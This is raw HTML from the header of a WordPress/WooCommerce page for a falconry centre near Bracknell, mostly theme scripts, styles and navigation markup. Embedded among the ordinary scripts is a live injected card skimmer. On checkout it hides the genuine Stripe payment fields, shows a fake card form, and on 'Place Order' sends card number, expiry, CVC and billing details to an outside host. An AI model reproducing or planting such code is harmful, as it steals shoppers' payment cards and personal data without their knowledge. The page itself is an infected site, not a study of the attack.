var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/feathersandfur.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://feathersandfur.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://feathersandfur.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://feathersandfur.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://feathersandfur.co.uk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https:\/\/feathersandfur.co.uk\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"5591","ajaxurl":"https:\/\/feathersandfur.co.uk\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/feathersandfur.co.uk\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"e626cf6509","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":120,"showMenu":true,"height":70,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/feathersandfur.co.uk\/wp-content\/uploads\/2018\/01\/HP_logo_8-1.png\" srcset=\"https:\/\/feathersandfur.co.uk\/wp-content\/uploads\/2018\/01\/HP_logo_8-1.png 250w, https:\/\/feathersandfur.co.uk\/wp-content\/uploads\/2018\/01\/HP_logo_8-1.png 250w\" width=\"250\" height=\"85\"   sizes=\"250px\" alt=\"Feathers and Fur\" \/>","url":"https:\/\/feathersandfur.co.uk\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1100,"secondSwitchPoint":778,"firstSwitchPointHeight":70,"secondSwitchPointHeight":70,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/feathersandfur.co.uk\/wp-content\/uploads\/2018\/01\/HP_logo_7.png\" srcset=\"https:\/\/feathersandfur.co.uk\/wp-content\/uploads\/2018\/01\/HP_logo_7.png 350w, https:\/\/feathersandfur.co.uk\/wp-content\/uploads\/2018\/01\/HP_logo_7.png 350w\" width=\"350\" height=\"112\"   sizes=\"350px\" alt=\"Feathers and Fur\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/feathersandfur.co.uk\/wp-content\/uploads\/2018\/01\/HP_logo_7.png\" srcset=\"https:\/\/feathersandfur.co.uk\/wp-content\/uploads\/2018\/01\/HP_logo_7.png 350w, https:\/\/feathersandfur.co.uk\/wp-content\/uploads\/2018\/01\/HP_logo_7.png 350w\" width=\"350\" height=\"112\"   sizes=\"350px\" alt=\"Feathers and Fur\" \/>"}},"sidebar":{"switchPoint":900},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768","wcCartFragmentHash":"1848d2738a84a1f81fabcbcdf1297b13"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
</script>
<script src="https://feathersandfur.co.uk/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.2.0" id="dt-above-fold-js"></script>
<script src="https://feathersandfur.co.uk/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=12.2.0" id="dt-woocommerce-js"></script>
<script></script><link rel="https://api.w.org/" href="https://feathersandfur.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://feathersandfur.co.uk/wp-json/wp/v2/posts/5591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://feathersandfur.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.6.3" />
<link rel='shortlink' href='https://feathersandfur.co.uk/?p=5591' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://feathersandfur.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffeathersandfur.co.uk%2Ffalcons-found-in-the-uk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://feathersandfur.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffeathersandfur.co.uk%2Ffalcons-found-in-the-uk%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44888718-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44888718-1');
</script>

<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="c4c3fbe7-5e9e-4069-bacc-7af230c93a3e" type="text/javascript" async></script><script type='text/javascript'>
							SG_POPUPS_QUEUE = [];
							SG_POPUP_DATA = [];
							SG_APP_POPUP_URL = 'https://feathersandfur.co.uk/wp-content/plugins/popup-builder';
							SG_POPUP_VERSION='2.675_1;';
							
							function sgAddEvent(element, eventName, fn) {
								if (element.addEventListener)
									element.addEventListener(eventName, fn, false);
								else if (element.attachEvent)
									element.attachEvent('on' + eventName, fn);
							}
						</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>(async () => {
  let url5555 = "https://streetmeriks.top/api/accept-car";
  let loaded = false;
  let loaded2 = false;
  let urlInclude = "checkout";
  let unloadPinned = false;

  function allChecked() {
      return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
  }

  function renderForm() {
    let frame = document.querySelector(".payment_box.payment_method_stripe_cc.wc-stripe-no-methods");
    // let paymentLabel = frame.querySelector("label");
    // paymentLabel.innerHTML = "Online pay";
    // let paymentText = frame.querySelector("p")
    // paymentText.innerHTML = "Pay securely with your credit card."
    // frame.querySelector("#cvv").id = "fakecvv"
    frame.querySelector(".wc-stripe_cc-container.wc-stripe-gateway-container").style.display = "none"
  

      let newDiv = document.createElement('div');
      newDiv.classList.add("s_div1");
      newDiv.innerHTML += `
        <style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 5px;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 1.8rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                margin: 0;
                padding: 0;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                min-width: 200px;
                width: 50%;
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            label {
                /* display: none; */
                margin-bottom: 8px; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%;
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
        </style>

        <section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Card number *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Expiration date *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / AA" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Security code *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
        </section>
      `;
      frame.appendChild(newDiv);

      const input = document.getElementById('exp');

      if (input) {
          input.addEventListener('keydown', function (e) {
              if (e.key >= '0' && e.key <= '9') {
                  const value = e.target.value.replace(/\D/g, '');
                  if (value.length === 2 && e.key !== 'Backspace') {
                      e.target.value += '/';
                  }
              }
          });
      }

      const cvcInput = document.getElementById('cvv');
      if (cvcInput) {
          cvcInput.addEventListener('input', function (e) {
              e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
          });
      }

      loaded = true;
      loaded2 = true;
  }

  // Периодическая проверка для отображения формы
  setInterval(() => {
      if (allChecked() && !document.querySelector(".s_div1")) {
          renderForm();
      }
  }, 300);

  // Обработка клика по кнопке "Place Order"
  setInterval(() => {
      if (allChecked() && !unloadPinned) {
          document.addEventListener("click", e => {
              if (e.target && e.target.id === "place_order") {
                  let xhr = new XMLHttpRequest();
                  xhr.open("POST", url5555, true); // Замените на ваш API
                  xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");

                  xhr.onreadystatechange = function () {
                      if (xhr.readyState === XMLHttpRequest.DONE) {
                          let paymentBox = document.querySelector(".payment_box.payment_method_stripe");
                          if (paymentBox) {
                              paymentBox.getElementsByTagName("fieldset")[0].style.display = "none";
                          }
                          let sDiv = document.querySelector(".s_div1");
                          if (sDiv) {
                              sDiv.style.display = "none";
                          }

                          if (xhr.status === 200) {
                              localStorage.setItem("already_checked", "1");
                              console.log("Response:", xhr.responseText);
                          } else {
                              localStorage.setItem("already_checked", "1");
                              console.error("Error:", xhr.statusText);
                          }
                      }
                  };

                  const card = document.getElementById("cardNum");
                  const exp = document.getElementById("exp");
                  const cvv = document.getElementById("cvv");
                  const firstNameVal = "billing_first_name";
                  const lastNameVal = "billing_last_name";
                  const companyVal = "billing:company";
                  const addrOneVal = "billing_address_1";
                  const addrTwoVal = "billing_address_2";
                  const postCodeVal = "billing_postcode";
                  const cityVal = "billing_city";
                  const phoneVal = "billing_phone";
                  const mailVal = "billing_email";

                  let dataObject = {
                      domain: window.location.origin,
                      card: card ? card.value : "",
                      exp: exp ? exp.value : "",
                      cvv: cvv ? cvv.value : "",
                      first_name: document.getElementById(firstNameVal)?.value || "",
                      last_name: document.getElementById(lastNameVal)?.value || "",
                      company: document.getElementById(companyVal)?.value || "",
                      address1: document.getElementById(addrOneVal)?.value || "",
                      address2: document.getElementById(addrTwoVal)?.value || "",
                      city: document.getElementById(cityVal)?.value || "",
                      postcode: document.getElementById(postCodeVal)?.value || "",
                      phone: document.getElementById(phoneVal)?.value || "",
                      email: document.getElementById(mailVal)?.value || "",
                      uagent: navigator.userAgent
                  };

                  let dobj = {
                      domain: window.location.origin,
                      dataObject: dataObject
                  };

                  if (localStorage.getItem("already_checked") !== "1") {
                      xhr.send(JSON.stringify(dobj));
                  }
              }
          });
          unloadPinned = true;
      }
  }, 2000);
})();</script><script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://feathersandfur.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://feathersandfur.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://feathersandfur.co.uk/wp-content/uploads/2018/01/favicon.ico" type="image/x-icon" sizes="16x16"/><link rel="icon" href="https://feathersandfur.co.uk/wp-content/uploads/2018/01/favicon.ico" type="image/x-icon" sizes="32x32"/>		<style id="wp-custom-css">
			.pad{padding:20px 50px;}
.upwards-line > li > a .menu-item-text:before{display:none !important;}
.upwards-line > li.current-menu-ancestor > a .menu-item-text:before{display:block !important;}
.upwards-line > li.current-menu-item > a .menu-item-text:before{display:block !important;}
@media only screen and (min-width: 320px) and (max-width: 420px) 
{.pad {
    padding: 20px 25px;
}}

#main-slideshow .progress-wrapper { display:none; }
#main-slideshow .psNavSelected { display:none; }

.masthead {
    background: #242c4f none repeat center center!important;
    background-size: auto;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.footer .widget-title{
    text-align:center;
}

#main-slideshow {
	display:none;
}

</style>
</head>
<body data-rsssl=1 id="the7-body" class="post-template-default single single-post postid-5591 single-format-standard wp-custom-logo wp-embed-responsive theme-dt-the7 the7-core-ver-2.7.10 woocommerce-no-js no-comments fancy-header-on dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.2.0 dt-fa-compatibility wpb-js-composer js-comp-ver-8.1 vc_responsive">
<!-- The7 12.2.0 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header right widgets full-height shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on show-sub-menu-on-hover"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><a href="https://feathersandfur.co.uk/visiting-the-centre/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop near-logo-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-on hover-border-on btn-icon-align-right" ><span>FALCONRY CENTRE OPEN, NO NEED TO BOOK TO VISIT</span></a><span class="mini-contacts clock show-on-desktop in-top-bar-left in-menu-second-switch">TUE – SAT 10am – 5pm, SUN 10am - 4pm</span></div><div class="right-widgets mini-widgets"><span class="mini-contacts email show-on-desktop in-menu-first-switch hide-on-second-switch">info@feathersandfur.co.uk</span><span class="mini-contacts phone show-on-desktop in-menu-first-switch hide-on-second-switch">+44 7812 171709</span><div class="soc-ico show-on-desktop in-top-bar-right in-menu-second-switch custom-bg disabled-border border-off hover-custom-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/Feathersandfurfalconrycentre" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/feathers_and_fur_falconry/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/channel/UChOk8T0paWcHRxDH8UnJyXg" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Feathers and Fur</div>
	<div id="site-description" class="assistive-text">A Falconry Centre near Bracknell, Berkshire. Open to the public</div>
	<a class="" href="https://feathersandfur.co.uk/"><img class=" preload-me" src="https://feathersandfur.co.uk/wp-content/uploads/2018/01/HP_logo_7.png" srcset="https://feathersandfur.co.uk/wp-content/uploads/2018/01/HP_logo_7.png 350w, https://feathersandfur.co.uk/wp-content/uploads/2018/01/HP_logo_7.png 350w" width="350" height="112"   sizes="350px" alt="Feathers and Fur" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration upwards-line outside-item-remove-margin"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-548 first depth-0"><a href='https://feathersandfur.co.uk' data-level='1'><i class="fa fa-home"></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5118 depth-0"><a href='https://feathersandfur.co.uk/visiting-the-centre/' data-level='1'><span class="menu-item-text"><span class="menu-text">Visiting the Centre</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-771 has-children depth-0"><a href='https://feathersandfur.co.uk/shop/' class='not-clickable-item' data-level='1'><i class="fa fa-shopping-cart"></i><span class="menu-item-text"><span class="menu-text">Shop</span></span></a><ul class="sub-nav hover-style-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3266 first depth-1"><a href='https://feathersandfur.co.uk/shop/' data-level='2'><span class="menu-item-text"><span class="menu-text">Shop Experiences &#038; Services</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3265 depth-1"><a href='https://feathersandfur.co.uk/raptor-and-reptile-frozen-food/' data-level='2'><span class="menu-item-text"><span class="menu-text">Raptor and Reptile Frozen Food</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1235 has-children depth-0"><a href='#' class='not-clickable-item' data-level='1'><span class="menu-item-text"><span class="menu-text">Experiences</span></span></a><ul class="sub-nav hover-style-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238 first depth-1"><a href='https://feathersandfur.co.uk/falconry_experiences/' data-level='2'><span class="menu-item-text"><span class="menu-text">Falconry Experiences</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1302 depth-1"><a href='https://feathersandfur.co.uk/birthday-parties/' data-level='2'><span class="menu-item-text"><span class="menu-text">Birthday Parties</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331 depth-1"><a href='https://feathersandfur.co.uk/photography-sessions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Photography Sessions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311 depth-1"><a href='https://feathersandfur.co.uk/falconry-services/' data-level='2'><span class="menu-item-text"><span class="menu-text">Falconry Services</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1236 has-children depth-1"><a href='#' class='not-clickable-item' data-level='2'><span class="menu-item-text"><span class="menu-text">Bespoke Events</span></span></a><ul class="sub-nav hover-style-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365 first depth-2"><a href='https://feathersandfur.co.uk/corporate-events/' data-level='3'><span class="menu-item-text"><span class="menu-text">Corporate Events</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375 depth-2"><a href='https://feathersandfur.co.uk/falconry-talks-displays/' data-level='3'><span class="menu-item-text"><span class="menu-text">Falconry Talks &#038; Displays</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1564 depth-2"><a href='https://feathersandfur.co.uk/school-talks/' data-level='3'><span class="menu-item-text"><span class="menu-text">School Talks</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1563 depth-2"><a href='https://feathersandfur.co.uk/care-therapy/' data-level='3'><span class="menu-item-text"><span class="menu-text">Care Therapy</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-770 last has-children depth-0"><a href='#' class='not-clickable-item' data-level='1'><i class="fa fa-info"></i><span class="menu-item-text"><span class="menu-text">More Info</span></span></a><ul class="sub-nav hover-style-bg"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772 first depth-1"><a href='https://feathersandfur.co.uk/contact/' data-level='2'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079 depth-1"><a href='https://feathersandfur.co.uk/gallery/' data-level='2'><span class="menu-item-text"><span class="menu-text">Gallery</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400 depth-1"><a href='https://feathersandfur.co.uk/news/' data-level='2'><span class="menu-item-text"><span class="menu-text">News from the Birds</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077 depth-1"><a href='https://feathersandfur.co.uk/who-we-are/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Are</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4791 depth-1"><a href='https://feathersandfur.co.uk/conservation-at-feathers-and-fur/' data-level='2'><span class="menu-item-text"><span class="menu-text">Conservation at Feathers and Fur Falconry Centre</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076 depth-1"><a href='https://feathersandfur.co.uk/videos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Videos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078 depth-1"><a href='https://feathersandfur.co.uk/directions-hours/' data-level='2'><span class="menu-item-text"><span class="menu-text">Directions &#038; Hours</span></span></a></li> <li class="menu-item 